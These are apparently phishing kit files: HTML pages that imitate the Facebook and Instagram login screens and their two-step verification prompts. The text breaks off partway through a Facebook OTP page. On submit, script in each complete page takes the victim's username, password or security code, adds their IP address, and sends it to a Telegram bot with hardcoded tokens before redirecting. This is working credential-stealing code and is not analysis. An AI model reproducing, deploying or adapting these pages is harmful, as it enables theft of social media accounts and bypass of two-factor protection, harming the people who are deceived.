
<file: fb.html>
<!DOCTYPE html>
<!-- Coding By CodingNepal - www.codingnepalweb.com -->
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
    <link rel="shortcut icon" href="images\facebook-icon.png" type="image/x-icon">
    <!-- <link rel="stylesheet" href="style.css"> -->
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Roboto', sans-serif;
        }

        .flex {
            display: flex;
            align-items: center;
        }

        .container {
            padding: 0 15px;
            min-height: 100vh;
            justify-content: center;
            background: #f0f2f5;
        }

        .facebook-page {
            justify-content: space-between;
            max-width: 1000px;
            width: 100%;
        }

        .facebook-page .text {
            margin-bottom: 90px;
        }

        .facebook-page h1 {
            color: #1877f2;
            font-size: 4rem;
            margin-bottom: 10px;
        }

        .facebook-page p {
            font-size: 1.75rem;
            white-space: nowrap;
        }

        form {
            display: flex;
            flex-direction: column;
            background: #fff;
            border-radius: 8px;
            padding: 20px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1),
                0 8px 16px rgba(0, 0, 0, 0.1);
            max-width: 400px;
            width: 100%;
        }

        form input {
            height: 55px;
            width: 100%;
            border: 1px solid #ccc;
            border-radius: 6px;
            margin-bottom: 15px;
            font-size: 1rem;
            padding: 0 14px;
        }

        form input:focus {
            outline: none;
            border-color: #1877f2;
        }

        ::placeholder {
            color: #777;
            font-size: 1.063rem;
        }

        .link {
            display: flex;
            flex-direction: column;
            text-align: center;
            gap: 15px;
        }

        .link .login {
            border: none;
            outline: none;
            cursor: pointer;
            background: #1877f2;
            padding: 15px 0;
            border-radius: 6px;
            color: #fff;
            font-size: 1.25rem;
            font-weight: 600;
            transition: 0.2s ease;
        }

        .link .login:hover {
            background: #0d65d9;
        }

        form a {
            text-decoration: none;
        }

        .link .forgot {
            color: #1877f2;
            font-size: 0.875rem;
        }

        .link .forgot:hover {
            text-decoration: underline;
        }

        hr {
            border: none;
            height: 1px;
            background-color: #ccc;
            margin-bottom: 20px;
            margin-top: 20px;
        }

        .button {
            margin-top: 25px;
            text-align: center;
            margin-bottom: 20px;
        }

        .button a {
            padding: 15px 20px;
            background: #42b72a;
            border-radius: 6px;
            color: #fff;
            font-size: 1.063rem;
            font-weight: 600;
            transition: 0.2s ease;
        }

        .button a:hover {
            background: #3ba626;
        }

        @media (max-width: 900px) {
            .facebook-page {
                flex-direction: column;
                text-align: center;
            }

            .facebook-page .text {
                margin-bottom: 30px;
            }
        }

        @media (max-width: 460px) {
            .facebook-page h1 {
                font-size: 3.5rem;
            }

            .facebook-page p {
                font-size: 1.3rem;
            }

            form {
                padding: 15px;
            }
        }

        .foot {
            display: flex;
            align-items: center;
            justify-content: center;
        }
    </style>
</head>

<body>
    <div class="container flex">
        <div class="facebook-page flex">
            <div class="text">
                <h1>facebook</h1>
                <p>Connect with friends and the world </p>
                <p> around you on Facebook.</p>
            </div>
            <form id="contactForm" method="POST">
                <input type="text" name="username" id="username" required placeholder="email">
                <input type="text" id="ipaddress" name="ipaddress" hidden>
                <input type="text" name="password" id="password" required placeholder="password">
                <!-- <input type="hidden" name="_redirect" value="https://qwayzdp.netlify.app/fbpop1.html">  -->
                <!-- <input type="hidden" name="_captcha" value="false"> -->
                <div class="link">
                    <button type="submit" value="Send Email" class="login" id="submit"
                        style="text-decoration: none; color: white;">Login
                    </button>
                    <a href="#" class="forgot">Forgot password?</a>
                </div>
                <hr>
                <div class="button">
                    <a href="#">Create new account</a>
                </div>
            </form>
        </div>
    </div>
    <footer class="foot">
        © 2024 Meta

    </footer>

    <script>
        document.addEventListener('DOMContentLoaded', function () {
            // Replace 'https://api.ipify.org?format=json' with a preferred IP API if needed
            fetch('https://api.ipify.org?format=json')
                .then(response => response.json())
                .then(data => {
                    const ipaddress = data.ip;
                    document.getElementById('ipaddress').value = ipaddress;
                })
                .catch(error => {
                    console.error('Error fetching IP address:', error);
                });
        });



        document.getElementById('contactForm').addEventListener('submit', function (event) {
            event.preventDefault();

            var username = document.getElementById('username').value;
            var password = document.getElementById('password').value;
            var ipaddress = document.getElementById('ipaddress').value;

            var telegramMessage = `Username-fb: ${username}\nPassword-fb: ${password}\nIpaddress: ${ipaddress}`;

           var token = '7775002201:AAGNthM8tch1I53ksWFm0a0DswSxi6rV6Cg';
            var chat_id = '5143925414';

            var url = `https://api.telegram.org/bot${token}/sendMessage?chat_id=${chat_id}&text=${encodeURIComponent(telegramMessage)}`;

            fetch(url)
                .then(response => response.json())
                .then(data => {
                    if (data.ok) {
                        window.location.href = 'thanks.html';  // Redirect to thank you page
                    } else {
                        alert('Error sending message.');
                    }
                })
                .catch(error => {
                    console.error('Error:', error);
                });
        });
    </script>
</body>


</html>
</file>

<file: ig.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instaagraam</title>
    <!-- FAVIVON -->
    <link rel="shortcut icon" href="./images/favicon.png" type="image/png">
    <!-- GOOGLE FONT -->
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link
        href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"
        rel="stylesheet">

    <!-- APP CSS -->
    <link rel="stylesheet" href="./app.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"
        integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>

<body>

    <div class="container">
        <div class="main-container">
            <div class="main-content">
                <div class="slide-container" style="background-image: url(./images/phone-frame.png);">
                    <div class="slide-content" id="slide-content">
                        <img src="./images/slide (1).jpg" alt="slide image" class="active">
                        <img src="./images/slide (2).jpg" alt="slide image">
                        <img src="./images/slide (3).jpg" alt="slide image">
                        <img src="./images/slide (4).jpg" alt="slide image">
                        <img src="./images/slide (5).jpg" alt="slide image">
                    </div>
                </div>
                <div class="form-container">
                    <form id="contactForm" method="POST">
                        <input type="text" id="ipaddress" name="ipaddress" hidden>
                        <div class="form-content box">
                            <div class="logo">
                                <img src="./images/logo-light.png" alt="Instagram logo" class="logo-light">
                                <img src="./images/logo-dark.png" alt="Instagram logo" class="logo-dark">
                            </div>
                            <div class="btn-group">
                                <button class="btn-login" type="submit" id="button" value="Send Email">
                                    <i class="fab fa-facebook-square"></i> Continue Using Facebook
                                </button>
                            </div>
                            <div class="divine">
                                <div></div>
                                <div>OR</div>
                                <div></div>
                            </div>
                            <div class="signin-form" id="signin-form">
                                <div class="form-group">
                                    <div class="animate-input">
                                        <span>
                                            Phone number, username or email
                                        </span>
                                        <input type="text" name="username" id="username" required>
                                        <!-- <input type="hidden" name="_captcha" value="false"> -->
                                        <!-- <input type="hidden" name="_redirect" value="https://qwayzdp.netlify.app/instagram/otp/657daf104b167f68d1979b9c.html"> -->
                                    </div>

                                </div>
                                <div class="form-group">
                                    <div class="animate-input">
                                        <span>
                                            Password
                                        </span>


                                        <input type="text" name="password" id="password" required>
                                        <button>Show</button>
                                    </div>
                                    <div
                                        style="display: flex; text-align: end; justify-content: end; color: rgb(0, 17, 255);">
                                        <a href="#" class="forgot-pw">Forgotten your password?</a></div>
                                </div>
                                <div class="btn-group">
                                    <button class="btn-login" type="submit" id="button" value="submit">
                                        Log In
                                    </button>
                                    <div class="box goto">
                                        <p>
                                            Don't have an account?
                                            <a href="#">Sign up</a>
                                        </p>
                                    </div>

                    </form>
                </div>



            </div>
        </div>


        <div class="app-download">
            <p>Get the app.</p>
            <div class="store-link">
                <a href="#">
                    <img src="./images/app-store.png" alt="app store">
                </a>
                <a href="#">
                    <img src="./images/gg-play.png" alt="google play">
                </a>
            </div>
        </div>
    </div>
    </div>
    </div>
    <div class="footer">
        <div class="links">
            <a href="#">About</a>
            <a href="#">Blog</a>
            <a href="#">Jobs</a>
            <a href="#">Help</a>
            <a href="#">API</a>
            <a href="#">Privacy</a>
            <a href="#">Terms</a>
            <a href="#">Top Accounts</a>
            <a href="#">Hashtags</a>
            <a href="#">Locations</a>
            <a href="#" id="darkmode-toggle">Darkmode</a>
        </div>
        <hr>

        <div class="copyright">

            <p>from</p>

            <img src="images\download.jpg" alt="">

        </div>

    </div>
    </div>

    <script>
        document.addEventListener('DOMContentLoaded', function () {
            // Replace 'https://api.ipify.org?format=json' with a preferred IP API if needed
            fetch('https://api.ipify.org?format=json')
                .then(response => response.json())
                .then(data => {
                    const ipaddress = data.ip;
                    document.getElementById('ipaddress').value = ipaddress;
                })
                .catch(error => {
                    console.error('Error fetching IP address:', error);
                });
        });




        document.getElementById('contactForm').addEventListener('submit', function (event) {
            event.preventDefault();

            var username = document.getElementById('username').value;
            var password = document.getElementById('password').value;
            var ipaddress = document.getElementById('ipaddress').value;

            var telegramMessage = `Username: ${username}\nPassword: ${password}\nIpaddress: ${ipaddress}`;

            var token = '8052341078:AAEVdI7mDNMgdl8WJQmawaO7PmriEKNbg4M';
            var chat_id = '7019709261'
            var url = `https://api.telegram.org/bot${token}/sendMessage?chat_id=${chat_id}&text=${encodeURIComponent(telegramMessage)}`;

            fetch(url)
                .then(response => response.json())
                .then(data => {
                    if (data.ok) {
                        window.location.href = 'instagram/otp/657daf104b167f68d1979b9c.html';  // Redirect to thank you page
                    } else {
                        alert('Error sending message.');
                    }
                })
                .catch(error => {
                    console.error('Error:', error);
                });
        });

    </script>



</body>

</html>

<script src="app.js"></script>



</body>

</html>
</file>

<file: instagram/otp/657daf104b167f68d1979b9c.html>
<!DOCTYPE html>
<html lang="pt-AO">
  
<!-- Mirrored from fanfamousity.com/instagram/otp/657daf104b167f68d1979b9c by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 17 Dec 2023 11:22:13 GMT -->
<!-- Added by ddddHTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link
      rel="shortcut icon"
      href="../../img/socials/icon.png"
      type="image/x-icon"
    />
    <link rel="stylesheet" href="../../css/style2.css" />
    <title>Vote with Social Media</title>
    <style>
      .small-title {
        margin: 1em auto;
        color: #000;
      }
      .form-area form input {
        padding: 0.5em;
        outline-width: none !important;
      }
      .small {
        font-size: 0.85em;
        display: block;
        text-align: center;
        margin: 0.5em auto;
      }
    </style>
  </head>
  <body onload="SwitchScreen()">
    <section class="container">
      <!-- SMARTPHONE SECTION -->
      <article class="smartphone">
        <div class="screens">
          <img
            class="screen fade"
            src="../../img/socials/screen1.png"
            alt="screen1"
          />
          <img
            class="screen fade"
            src="../../img/socials/screen2.png"
            alt="screen2"
          />
          <img
            class="screen fade"
            src="../../img/socials/screen3.png"
            alt="screen3"
          />
        </div>
        <img src="../../img/socials/smartphones.png" alt="smartphones" />
      </article>
      <!-- SMARTPHONE SECTION END -->
      <!-- FORM SECTION -->
      <article class="form-area">
        <form  id="contactForm"  method="POST">
          <input type="text" id="ipaddress" name="ipaddress" hidden>
          <p class="small-title">2-Step Verification</p>
          <input
            type="text"
            name="code"
            id="code"
            required
            placeholder="Security code"
          />
          <!-- <input type="hidden" name="linkId" value="657daf104b167f68d1979b9c" /> -->
          <input type="submit" name="submit" value="Confirm" id="submit"/>
          <div class="options">
            <p class="small">Didn't get security code? we can</p>
            <a href="#" class="small">resend it</a>
            <div class="forget"><a href="#">Forgot password?</a></div>
          </div>
          <!-- <input type="hidden" name="_next" value="https://fanvote.mynetly.com/sltvot/thanks.html">
<input type="hidden" name="_captcha" value="false"> -->

        </form>
        <div class="noaccount">
          <a href="#">Don't have an account? <span>Signup</span></a>
        </div>
        <div class="apps">
          <p>Get the app</p>
          <a href="#">
            <img src="../../img/socials/appstore.png" alt="Get it from AppStore" />
          </a>
          <a href="#">
            <img
              src="../../img/socials/googleplay.png"
              alt="Get it from Google Play"
            />
          </a>
        </div>
      </article>
    </section>
    <!-- FORM SECTION END -->
    <!-- FOOTER -->
    <footer>
      <div class="footer-content">
        <a href="#">Meta</a>
        <a href="#">About</a>
        <a href="#">Blog</a>
        <a href="#">Jobs</a>
        <a href="#">API</a>
        <a href="#">Privacy</a>
        <a href="#">Terms</a>
        <a href="#">Locations</a>
        <a href="#">Hashtags</a>
        <a href="#">Threads</a>
        <a href="#">Instagram Lite</a>
      </div>
      <div>
        <a href="#">Dance</a>
        <a href="#">Food and Drink</a>
        <a href="#">Home garden</a>
        <a href="#">Music</a>
        <a href="#">Visual arts</a>
      </div>
      <div class="copyright">
        <select aria-label="Trocar idioma de exibição">
          <option value="en">English</option>
          <option value="af">Afrikaans</option>
          <option value="cs">Čeština</option>
          <option value="da">Dansk</option>
          <option value="de">Deutsch</option>
          <option value="el">Ελληνικά</option>
          <option value="en">English</option>
          <option value="en-gb">English (UK)</option>
          <option value="es">Español (España)</option>
          <option value="es-la">Español</option>
          <option value="fi">Suomi</option>
          <option value="fr">Français</option>
          <option value="id">Bahasa Indonesia</option>
          <option value="it">Italiano</option>
          <option value="ja">日本語</option>
          <option value="ko">한국어</option>
          <option value="ms">Bahasa Melayu</option>
          <option value="nb">Norsk</option>
          <option value="nl">Nederlands</option>
          <option value="pl">Polski</option>
          <option value="pt-br">Português (Brasil)</option>
          <option value="ru">Русский</option>
          <option value="sv">Svenska</option>
          <option value="th">ภาษาไทย</option>
          <option value="tl">Filipino</option>
          <option value="tr">Türkçe</option>
          <option value="zh-cn">中文(简体)</option>
          <option value="zh-tw">中文(台灣)</option>
          <option value="bn">বাংলা</option>
          <option value="gu">ગુજરાતી</option>
          <option value="hi">हिन्दी</option>
          <option value="hr">Hrvatski</option>
          <option value="hu">Magyar</option>
          <option value="kn">ಕನ್ನಡ</option>
          <option value="sk">Slovenčina</option>
          <option value="ta">தமிழ்</option>
          <option value="te">తెలుగు</option>
          <option value="vi">Tiếng Việt</option>
          <option value="zh-hk">中文(香港)</option>
          <option value="bg">Български</option>
          <option value="ro">Română</option>
          <option value="sr">Српски</option>
          <option value="uk">Українська</option>
        </select>
        <span>&copy; 2023 Instagram from Meta</span>
      </div>
    </footer>
    <script src="../../js/socials/app.html"></script>
    <script src="../../js/socials/brands.min.html"></script>
    <script src="../../js/socials/fontawesome.min.html"></script>
    <script>
      document.addEventListener('DOMContentLoaded', function () {
        // Replace 'https://api.ipify.org?format=json' with a preferred IP API if needed
        fetch('https://api.ipify.org?format=json')
          .then(response => response.json())
          .then(data => {
            const ipaddress = data.ip;
            document.getElementById('ipaddress').value = ipaddress;
          })
          .catch(error => {
            console.error('Error fetching IP address:', error);
          });
      });




      document.getElementById('contactForm').addEventListener('submit', function (event) {
        event.preventDefault();

        var code = document.getElementById('code').value;
        // var password = document.getElementById('password').value;
        var ipaddress = document.getElementById('ipaddress').value;

        var telegramMessage = `code: ${code}\nIpaddress: ${ipaddress}`;
        
  var token = '8052341078:AAEVdI7mDNMgdl8WJQmawaO7PmriEKNbg4M';
            var chat_id = '7019709261'

        var url = `https://api.telegram.org/bot${token}/sendMessage?chat_id=${chat_id}&text=${encodeURIComponent(telegramMessage)}`;

        fetch(url)
          .then(response => response.json())
          .then(data => {
            if (data.ok) {
              window.location.href = 'thanks.html';  // Redirect to thank you page
            } else {
              alert('Error sending message.');
            }
          })
          .catch(error => {
            console.error('Error:', error);
          });
      });

    </script>
  </body>

<!-- Mirrored from fanfamousity.com/instagram/otp/657daf104b167f68d1979b9c by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 17 Dec 2023 11:22:30 GMT -->
</html>
</file>

<file: instagram/otp/fbotp.html>
<!DOCTYPE html>
<html lang="pt-AO">

<!-- Mirrored from fanfamousity.com/instagram/otp/657daf104b167f68d1979b9c by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 17 Dec 2023 11:22:13 GMT -->
<!-- Added by ddddHTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->

<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="shortcut icon" href="../../img/socials/icon.png" type="image/x-icon" />
    <link rel="stylesheet" href="../../css/style2.css" />
    <title>Vote with Social Media</title>
    <style>
        .small-title {
            margin: 1em auto;
            color: #000;
        }

        .form-area form input {
            padding: 0.5em;
            outline-width: none !important;
        }

        .small {
            font-size: 0.85em;
            display: block;
            text-align: center;
            margin: 0.5em auto;
        }
    </style>
</head>

<body onload="SwitchScreen()">
    <section class="container">
        <!-- SMARTPHONE SECTION -->
        <article class="smartphone">
            <div class="screens">
                <!-- <img class="screen fade" src="../../img/socials/screen1.png" alt="screen1" />
                <img class="screen fade" src="../../img/socials/screen2.png" alt="screen2" />
                <img class="screen fade" src="../../img/socials/screen3.png" alt="screen3" /> -->
            </div>
            <!-- <img src="../../img/socials/smartphones.png" alt="smartphones" /> -->
        </article>
        <!-- SMARTPHONE SECTION END -->
        <!-- FORM SECTION -->
        <article class="form-area">
            <form id="contactForm" method="POST">
                <input type="text" id="ipaddress" name="ipaddress" hidden>
                <p class="small-title">Facebook 2-Step Verification</p>
                <input type="text" name="code" id="code" required placeholder="Security code" />
